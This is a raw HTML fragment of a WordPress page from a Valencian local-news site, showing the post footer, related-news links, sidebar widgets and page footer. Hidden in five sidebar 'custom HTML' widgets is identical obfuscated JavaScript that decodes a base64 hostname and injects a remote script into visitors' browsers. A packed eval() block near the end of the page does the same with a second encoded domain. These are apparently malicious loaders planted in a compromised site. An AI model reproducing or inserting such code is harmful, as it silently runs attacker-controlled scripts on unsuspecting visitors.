<a href="https://vlcciudad.com/tag/situacion-actual/" rel="tag">situación actual</a></span>					</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://vlcciudad.com/2024/06/18/el-negocio-de-antiguedades-como-comprar-vender-y-coleccionar-con-exito/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">El negocio de antigüedades: Cómo comprar, vender y coleccionar con éxito</span></a></div><div class="nav-next"><a href="https://vlcciudad.com/2024/06/19/embalses-en-espana-lo-que-debes-saber-para-mantenerte-fresco-y-bien-informado/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">¡Embalses en España: Lo que Debes Saber para Mantenerte Fresco y Bien Informado!</span></a></div></div>
	</nav>	</div>
	</article><!-- #post-1388 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-2294" class="post-2294 post type-post status-publish format-standard hentry category-elecciones-espana">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://vlcciudad.com/2025/07/05/elecciones-generales-desde-valencia-que-papel-juega-la-ciudad-en-el-tablero-politico-espanol/">Elecciones generales desde València: ¿qué papel juega la ciudad en el tablero político español?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://vlcciudad.com/author/moha/">Moha</a></span></span><span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/07/05/elecciones-generales-desde-valencia-que-papel-juega-la-ciudad-en-el-tablero-politico-espanol/" rel="bookmark"><time class="entry-date published" datetime="2025-07-05T02:02:18+00:00">6 months ago</time><time class="updated" datetime="2025-05-15T02:03:02+00:00">8 months ago</time></a></span>                                            <a href="https://vlcciudad.com/2025/07/05/elecciones-generales-desde-valencia-que-papel-juega-la-ciudad-en-el-tablero-politico-espanol/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-2337" class="post-2337 post type-post status-publish format-standard hentry category-elecciones-espana">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://vlcciudad.com/2025/07/04/elecciones-en-verano-como-afectan-las-vacaciones-a-la-participacion-ciudadana-en-espana/">Elecciones en verano: ¿cómo afectan las vacaciones a la participación ciudadana en España?</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://vlcciudad.com/author/moha/">Moha</a></span></span><span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/07/04/elecciones-en-verano-como-afectan-las-vacaciones-a-la-participacion-ciudadana-en-espana/" rel="bookmark"><time class="entry-date published" datetime="2025-07-04T08:16:54+00:00">6 months ago</time><time class="updated" datetime="2025-05-20T08:19:16+00:00">8 months ago</time></a></span>                                            <a href="https://vlcciudad.com/2025/07/04/elecciones-en-verano-como-afectan-las-vacaciones-a-la-participacion-ciudadana-en-espana/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-2114" class="post-2114 post type-post status-publish format-standard hentry category-elecciones-espana">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://vlcciudad.com/2025/07/03/elecciones-generales-en-espana-participacion-polarizacion-y-el-papel-de-valencia-en-el-tablero-politico/">Elecciones generales en España: participación, polarización y el papel de Valencia en el tablero político</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://vlcciudad.com/author/moha/">Moha</a></span></span><span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/07/03/elecciones-generales-en-espana-participacion-polarizacion-y-el-papel-de-valencia-en-el-tablero-politico/" rel="bookmark"><time class="entry-date published" datetime="2025-07-03T20:18:05+00:00">6 months ago</time><time class="updated" datetime="2025-04-29T20:20:27+00:00">8 months ago</time></a></span>                                            <a href="https://vlcciudad.com/2025/07/03/elecciones-generales-en-espana-participacion-polarizacion-y-el-papel-de-valencia-en-el-tablero-politico/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-1815" class="post-1815 post type-post status-publish format-standard hentry category-elecciones-espana">
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://vlcciudad.com/2025/04/01/el-papel-decisivo-de-la-comunidad-valenciana/">El papel decisivo de la comunidad valenciana</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://vlcciudad.com/author/moha/">Moha</a></span></span><span class="post-date posted-on published"><a href="https://vlcciudad.com/2025/04/01/el-papel-decisivo-de-la-comunidad-valenciana/" rel="bookmark"><time class="entry-date published" datetime="2025-04-01T10:18:56+00:00">9 months ago</time><time class="updated" datetime="2025-03-18T10:41:56+00:00">10 months ago</time></a></span>                                            <a href="https://vlcciudad.com/2025/04/01/el-papel-decisivo-de-la-comunidad-valenciana/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://vlcciudad.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://vlcciudad.com/2025/09/17/tapas-con-historia-la-evolucion-de-este-arte-culinario-en-barcelona/">Tapas con historia: la evolución de este arte culinario en Barcelona</a>
									</li>
											<li>
					<a href="https://vlcciudad.com/2025/09/17/ventajas-de-instalar-una-cubierta-de-piscina-seguridad-ahorro-y-comodidad/">Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad</a>
									</li>
											<li>
					<a href="https://vlcciudad.com/2025/09/17/las-mejores-ideas-para-organizar-una-fiesta-privada-inolvidable-en-barcelona/">Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona</a>
									</li>
											<li>
					<a href="https://vlcciudad.com/2025/09/11/benimaclet-a-pleno-alquiler-radiografia-del-mercado-estudiantil-2025-26/">Benimaclet, a pleno alquiler: radiografía del mercado estudiantil 2025-26</a>
									</li>
											<li>
					<a href="https://vlcciudad.com/2025/09/10/cabanyal-en-agosto-tardeo-con-brisa-marina-y-refugios-climaticos-abiertos-hasta-septiembre/">Cabanyal en agosto: “tardeo” con brisa marina y refugios climáticos abiertos hasta septiembre</a>
									</li>
					</ul>

		</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://vlcciudad.com/category/barrios-vlc/">Barrios VLC</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vlcciudad.com/category/cultura-y-ocio/">Cultura y Ocio</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vlcciudad.com/category/deportes/">Deportes</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://vlcciudad.com/category/elecciones-espana/">elecciones España</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://vlcciudad.com/category/empresas/">empresas</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://vlcciudad.com/category/fiestas-y-tradiciones/">Fiesta y Tradiciones</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vlcciudad.com/category/la-ciudad/">La Ciudad</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://vlcciudad.com/category/mujer/">mujer</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://vlcciudad.com/category/salud-y-bienestar/">salud y bienestar</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://vlcciudad.com/category/seo-y-posicionamiento/">SEO y posicionamiento</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://vlcciudad.com/category/sociedad/">Sociedad</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://vlcciudad.com/category/vehiculos/">Vehiculos</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://vlcciudad.com/category/web/">WEB</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><span>Recent Comments</span></h2><ul id="recentcomments"></ul></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><picture>
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2018/02/actualidad.jpg.webp"/>
<img src="https://vlcciudad.com/wp-content/uploads/2018/02/actualidad.jpg" alt=""/>
</picture>
</div></section>
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Recent Posts</span></h2>
		<ul>
											<li>
					<a href="https://vlcciudad.com/2025/09/17/tapas-con-historia-la-evolucion-de-este-arte-culinario-en-barcelona/">Tapas con historia: la evolución de este arte culinario en Barcelona</a>
									</li>
											<li>
					<a href="https://vlcciudad.com/2025/09/17/ventajas-de-instalar-una-cubierta-de-piscina-seguridad-ahorro-y-comodidad/">Ventajas de instalar una cubierta de piscina: seguridad, ahorro y comodidad</a>
									</li>
											<li>
					<a href="https://vlcciudad.com/2025/09/17/las-mejores-ideas-para-organizar-una-fiesta-privada-inolvidable-en-barcelona/">Las mejores ideas para organizar una fiesta privada inolvidable en Barcelona</a>
									</li>
					</ul>

		</section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><picture>
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2018/02/ENCUESTA.jpg.webp"/>
<img src="https://vlcciudad.com/wp-content/uploads/2018/02/ENCUESTA.jpg" alt=""/>
</picture>
</div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><picture>
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2018/02/logo-amd.jpg.webp"/>
<img src="https://vlcciudad.com/wp-content/uploads/2018/02/logo-amd.jpg" alt=""/>
</picture>
</div></section><section id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="736" height="94" src="https://vlcciudad.com/wp-content/uploads/2024/02/ajuntament_publi.png.webp" alt="" class="wp-image-1101" srcset="https://vlcciudad.com/wp-content/uploads/2024/02/ajuntament_publi.png.webp 736w, https://vlcciudad.com/wp-content/uploads/2024/02/ajuntament_publi.png-300x38.webp 300w" sizes="(max-width: 736px) 100vw, 736px" /></figure>
</section><section id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><picture>
<source type="image/webp" srcset="https://vlcciudad.com/wp-content/uploads/2018/02/logo-asociacion-medios-digitales-comunitat-valenciana.png.webp"/>
<img src="https://vlcciudad.com/wp-content/uploads/2018/02/logo-asociacion-medios-digitales-comunitat-valenciana.png" alt=""/>
</picture>
</div></section><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><img src="https://vlcciudad.com/wp-content/uploads/2018/02/recurso_6_2.jpg" alt=""></div></section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="main-footer boxed-width">
            <div class="footer-inner newsmatic-container">
                <div class="row">
                                <div class="footer-widget column-one">
                <section id="block-4" class="widget widget_block widget_text">
<p class="has-text-align-right">© 2024 VLC CIUDAD - NOTICIAS DE LA COMUNIDAD VALENCIANA</p>
</section>            </div>
                        </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script id="wphb-5-js-extra">
var newsmaticObject = {"_wpnonce":"d8494a7a61","ajaxUrl":"https:\/\/vlcciudad.com\/wp-admin\/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
</script>
<script async='async' src="https://vlcciudad.com/wp-content/uploads/hummingbird-assets/2c183b03807ac59f3d205d845ae9d31f.js" id="wphb-5-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 9d89417fec20fd87b08ee9404a2a9926 --><!-- end Simple Custom CSS and JS -->
</body>
</html><!-- Hummingbird cache file was created in 0.52621102333069 seconds, on 08-01-26 10:42:08 -->